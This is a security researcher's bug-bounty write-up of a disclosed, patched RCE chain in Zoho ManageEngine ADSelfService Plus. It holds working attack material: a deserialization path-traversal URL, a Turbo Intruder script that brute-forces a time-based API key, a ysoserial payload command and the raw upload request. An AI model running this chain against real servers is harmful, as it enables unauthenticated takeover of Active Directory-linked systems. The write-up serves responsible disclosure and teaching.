Last May, I discovered that a critical vulnerability I had reported earlier this year had resulted in my first CVE. Since the combination of vulnerabilities that led to this unauthenticated remote code execution (RCE) was pretty fun to discover, I want to share the story about how brute force enabled me to hack into two organizations’ Active Directory-linked systems.
The Target
While performing some routine visual reconnaissance with Aquatone, I noticed a similar-looking login page on two different subdomains from unrelated bug bounty programs.

The software behind this login screen is Zoho ManageEngine ADSelfService Plus, which offers a portal that allows users to reset the password of their own Active Directory (AD) accounts. (Anybody who has worked in a large organization will recognize why this sounds like a useful thing to have.)
Since I figured that any bugs I would find on this product could potentially impact multiple companies, and more so, because it sounded very likely that this is linked to the organization’s Active Directory, it seemed like a good idea to spend some time here.
My first efforts led to discovering a few basic reflected Cross-Site Scripting (XSS) vulnerabilities, which had apparently been identified by other researchers already. So I had to dig a little deeper. Luckily, it turned out the whole product can be downloaded and installed as a trial for 30 days.
The Setup
Since I was convinced there would probably be more XSS vulnerabilities to find, I decided to download and install the software with the idea of browsing through the Java source code looking for more bugs.
Having installed the software, I now had the advantage of being able to execute all tests locally, as well as read through the source code to understand exactly what happens in the application, and even use grep in the installation folder to find potentially interesting files.

I started off manually browsing through some of the Java source files without many interesting discoveries. However, I did build an understanding of the software components and how they work together. This tends to be invaluable when looking for complex bugs in applications, so was definitely worth spending a couple of hours on. As a result, I had a pretty good picture of application features, the parts of the application that consisted mostly of legacy code vs. the parts that looked more recent, the parts that had been modified to fix previous security vulnerabilities, etc.
At one point, I decided to build a word list of application endpoints, which could hopefully serve two purposes: to perform some “classic” security tests directly against the endpoint, and to serve as a useful resource when targeting similar applications at some point in the future.
The Bugs
1. Insecure deserialization in Java
During my enumeration of the application’s endpoints, I spotted the following lines in one of the web.xml files:
CewolfServlet
/cewolf/*
When I googled that, I found a published RCE against a cewolf endpoint on another ManageEngine product, using a path traversal in the img parameter – this looked very promising!
Sure enough, after manually placing a file in a folder on my local installation, I could confirm that the deserialization vulnerability also existed in this version of ADSelfService Plus by browsing to http://localhost:8888/cewolf/?img=/../../../path/to/evil.file
This meant I had a ready-to-use Java deserialization vulnerability on the targeted sites, but I would only be able to exploit it if I found a way to upload arbitrary files to the server first. So the work wasn’t quite done yet.
2. Arbitrary file upload
Finding an arbitrary file upload vulnerability did not look like an easy challenge. To maximize my attack surface, I continued to configure the software on my machine, which required setting up a local Domain Controller and an Active Directory domain to play with.
Fast forward through hours of downloading ISOs, making space on HDDs, VMware Workstation shenanigans, Microsoft Windows Server administration and watching Youtube videos with titles like “How to Set Up a Windows Server 2019 Domain Controller“, and I finally had a setup that allowed me to log in to the admin panel.

With full admin access to the application, I could now further map out application features and API endpoints. For obvious reasons, I spent most of my time investigating all different upload features in the application, until I came across one feature that supported uploading a smartcard certificate configuration, resulting in a POST request to /LogonCustomization.do?form=smartCard&operation=Add
When I noticed that the uploaded certificate file was stored on the server’s file system without modifying the name, I figured that this might be the way forward to leverage the deserialization bug! So I traced this API call through the source code to find out more about possible ways to attack this.
On a high level, this is how that worked:

- A logged-in administrator can upload a smartcard configuration to
/LogonCustomization.do?form=smartCard&operation=Add; - This triggers a backend request to the server’s authenticated RestAPI on
/RestAPI/WC/SmartCard?HANDSHAKE_KEY=secretusing a secret handshake that is generated on the server side; - Before executing the requested action, the
HANDSHAKE_KEYis validated against a second API endpoint on/servlet/HSKeyAuthenticator?PRODUCT_NAME=ManageEngine+ADSelfService+Plus&HANDSHAKE_KEY=secretwhich returnsSUCCESSorFAILEDdepending on the passedsecret; - If successful, the uploaded certificate is written to
C:ManageEngineADSelfService Plusbin
Interestingly, the /RestAPI endpoint was publicly accessible, so any request with a valid HANDSHAKE_KEY would bypass user authentication and be processed by the server.
Furthermore, the /servlet/HSKeyAuthenticator was also publicly accessible, allowing an unauthorized user to manually verify if an authentication secret was valid or not.
With this in mind, I returned to the now familiar source code.
3. Bruteforceable authentication key

I identified two interesting Java classes with some help from grep, and from my installation’s PostgreSQL database that contained a useful inventory of API endpoints and their authentication needs:

A snippet from HSKeyAuthenticator.class in com.manageengine.ads.fw.servlet:
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
      try {
         String message = "FAILED";
         RestAPIKey.getInstance();
         String apiKey = RestAPIKey.getKey();
         String handShakeKey = request.getParameter("HANDSHAKE_KEY");
         if (handShakeKey.equals(apiKey)) {
            message = "SUCCESS";
         }

         PrintWriter out = response.getWriter();
         response.setContentType("text/html");
         out.println(message);
         out.close();
      } catch (Exception var7) {
         HSKeyAuthenticator.out.log(Level.INFO, " ", var7);
      }

   }
And one from RestAPIKey.class in package com.manageengine.ads.fw.api:
  public static void generateKey()
  {
    Long cT = Long.valueOf(System.currentTimeMillis());
    key = cT.toString();
    generatedTime = cT;
  }

  public static String getKey()
  {
    Long cT = Long.valueOf(System.currentTimeMillis());
    if ((key == null) || (generatedTime.longValue() + 120000L < cT.longValue()))
    {
      generateKey();
    }
    return key;
  }
As you can see from those pieces of code, the API authentication key of the server is set to the current time in milliseconds and has a lifespan of 2 minutes. This means that at any given moment, there are 120 000 possible authentication keys (120 seconds * 1000 milliseconds/second).
In other words, if I could generate at least 1000 requests per second consistently over a time span of 2 minutes, I would have a guaranteed hit at the moment the authentication key expired and regenerated. While that seems like a large number for a network-level attack, a successful attack is not necessarily beyond the realm of possibility. Especially keeping in mind that even at a lower than 100% success rate, and given sufficient time, a successful hit becomes more and more likely.
In practice, I quickly had a working proof-of-concept that would brute force my local instance’s secret in a matter of minutes.

However, when employing the script against a live target (i.e. over an actual internet connection), I wasn’t as lucky. I ran and reran the script with different configurations and settings for hours, and overnight without result, and was starting to fear my approach would have to be abandoned.
Furthermore, I got temporarily sidetracked because I wasn’t sure what time zone my target servers were running in. I ended up rerunning my script with multiple offsets from my own (CET) until I found out that Java’s currentTimeMillis apparently returns time in Coordinated Universal Time (UTC), and I needn’t have bothered.

Eventually, after more trial and error, I landed on the following Turbo Intruder script, which, based on the actual requests per seconds (rps), tried to authenticate using every rps/2 milliseconds before and after the current timestamp. This provided reasonable coverage and minimized potential blind spots:
import time
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                       concurrentConnections=20,
                       requestsPerConnection=200,
                       pipeline=True,
                       timeout=2,
                       engine=Engine.THREADED
                       )
    engine.start()
    rps = 400 # this is about the number of requests per second I could generate from my test server, so not quite the ideal 1000 per second

    while True:
        now = int(round(time.time()*1000))
        for i in range(now+(rps/2), now-(rps/2), -1):
            engine.queue(target.req, str(i))

def handleResponse(req, interesting):
    if 'SUCCESS' in req.response:
        table.add(req)
And moving the HTTP request to a file base.txt to prepare the attack with a headless Turbo Intruder:
POST /servlet/HSKeyAuthenticator?PRODUCT_NAME=ManageEngine+ADSelfService+Plus&HANDSHAKE_KEY=%s HTTP/1.1
Host: localhost:8888
Content-Length: 0
Connection: keep-alive

.
All I needed now, was a little bit of patience and a great deal of luck.

Wham! I love when theory comes true. As expected and despite my doubts, the authentication key could successfully be brute forced, even with a much lower throughput than the ideal 1000 requests per second (note the screenshot to the live target reached an average of only 56 rps)!
The Exploit
Now, with all ingredients ready, the final exploit was trivial.
I generated a bunch of Java payloads with the deserialization framework ysoserial, and found out that the following worked:
java -jar ysoserial-master-SNAPSHOT.jar MozillaRhino1 "ping ping-rce-MozillaRhino1."
Next, I brute forced the authentication key with my script from above, and used it to upload the ysoserial payload to the server via the authenticated RestAPI:
POST /RestAPI/WC/SmartCard?mTCall=addSmartCardConfig&PRODUCT_NAME=ManageEngine+ADSelfService+Plus&HANDSHAKE_KEY=1585552472158 HTTP/1.1 Host: localhost:888 Content-Length: 2464 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxkQ2P09dvbuV1Pi4 Connection: close ------WebKitFormBoundaryxkQ2P09dvbuV1Pi4 Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="pieter.evil" Content-Type: text/xml------WebKitFormBoundaryxkQ2P09dvbuV1Pi4 Content-Disposition: form-data; name="CERTIFICATE_NAME" blah ------WebKitFormBoundaryxkQ2P09dvbuV1Pi4 Content-Disposition: form-data; name="SMARTCARD_CONFIG" {"SMARTCARD_PRODUCT_LIST":"4"} ------WebKitFormBoundaryxkQ2P09dvbuV1Pi4--
And to finish things off, I issued a simple GET request to /cewolf/?img=/../../../bin/pieter.evil and saw the most beautiful notification in the world:

The Outcome
Armed with a chain of vulnerabilities that led to RCE on an AD-connected server, I argued that an attacker might abuse the link with the Domain Controller to hijack domain accounts or create new accounts on the AD domain, leading to much wider access into the companies’ internal networks, e.g. by accessing internal services via their public VPN portals.
I submitted the vulnerability reports for both companies, one of which was rewarded as Critical, the other of which was categorized as High due to it being a vendor security issue without an available patch (0-day).


Timeline
- 26/Mar/2020 – Installed a local version of the software;
- 30/Mar/2020 – Reported the RCE chain to company one;
- 31/Mar/2020 – Reported the RCE chain to company two;
- 2/Apr/2020 – Submitted the vulnerability information to Zoho’s in-house bug bounty program;
- 3/Apr/2020 – Zoho published a security update on their website and pushed a patch in release 5815;
- 3/Apr/2020 – Company two awarded a bounty as Critical and patched their installation;
- 12/Apr/2020 – Company one awarded a bounty as High and removed public access to their installation


